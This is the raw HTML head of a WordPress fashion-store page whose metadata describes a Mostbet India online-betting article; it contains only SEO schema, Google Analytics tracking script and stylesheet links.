

--- FILE ---
content_type: text/html
request_url: https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/
body_size: 26704
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://diyatrends.my/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Official Website Regarding Online Betting Plus Casino In Indian 202 - Diya Trends Malaysia</title>
<link rel="canonical" href="https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Official Website Regarding Online Betting Plus Casino In Indian 202 - Diya Trends Malaysia" />
<meta property="og:description" content="Official Website Regarding Online Betting Plus Casino In Indian 2023 Mostbet India Official On-line Website Register As Well As Login" />
<meta property="og:url" content="https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/" />
<meta property="og:site_name" content="Diya Trends Malaysia" />
<meta property="article:publisher" content="https://www.facebook.com/diyatrends.my/" />
<meta property="article:published_time" content="2022-04-21T23:45:31+00:00" />
<meta property="article:modified_time" content="2023-09-25T08:50:09+00:00" />
<meta name="author" content="Diya Trends Malaysia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Diya Trends Malaysia" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="13 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/#article","isPartOf":{"@id":"https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/"},"author":{"name":"Diya Trends Malaysia","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f"},"headline":"Official Website Regarding Online Betting Plus Casino In Indian 202","datePublished":"2022-04-21T23:45:31+00:00","dateModified":"2023-09-25T08:50:09+00:00","mainEntityOfPage":{"@id":"https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/"},"wordCount":2632,"publisher":{"@id":"https://diyatrends.my/#organization"},"articleSection":["Mostbet India"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/","url":"https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/","name":"Official Website Regarding Online Betting Plus Casino In Indian 202 - Diya Trends Malaysia","isPartOf":{"@id":"https://diyatrends.my/#website"},"datePublished":"2022-04-21T23:45:31+00:00","dateModified":"2023-09-25T08:50:09+00:00","breadcrumb":{"@id":"https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/"]}]},{"@type":"BreadcrumbList","@id":"https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diyatrends.my/"},{"@type":"ListItem","position":2,"name":"Official Website Regarding Online Betting Plus Casino In Indian 202"}]},{"@type":"WebSite","@id":"https://diyatrends.my/#website","url":"https://diyatrends.my/","name":"Diya Trends Malaysia","description":"Buy 100% Original and Quality Products of Famous Indian Designer Suits | Diya Trends Malaysia","publisher":{"@id":"https://diyatrends.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diyatrends.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://diyatrends.my/#organization","name":"Diya Trends Malaysia","url":"https://diyatrends.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/logo/image/","url":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","contentUrl":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","width":932,"height":932,"caption":"Diya Trends Malaysia"},"image":{"@id":"https://diyatrends.my/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/diyatrends.my/","https://www.facebook.com/diyatrends.my/"]},{"@type":"Person","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f","name":"Diya Trends Malaysia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","caption":"Diya Trends Malaysia"},"sameAs":["http://diyatrends.my"],"url":"https://diyatrends.my/author/thefashion/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Feed" href="https://diyatrends.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Comments Feed" href="https://diyatrends.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Official Website Regarding Online Betting Plus Casino In Indian 202 Comments Feed" href="https://diyatrends.my/official-website-regarding-online-betting-plus-casino-in-indian-202/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-WPQ2FZ9R58"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.9.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/diyatrends.my\/official-website-regarding-online-betting-plus-casino-in-indian-202\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-WPQ2FZ9R58',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-WPQ2FZ9R58', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-price-filter-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/12ffskd5/a4x5e.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/qhecuf2t/a4x5e.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://diyatrends.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kpmhrsxb/a4x5e.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://diyatrends.my/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-lazy-loading-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-stripe-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpbakery-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-notices-fixed-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-notices-fixed.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.3' type='text/css' media='all' /> -->
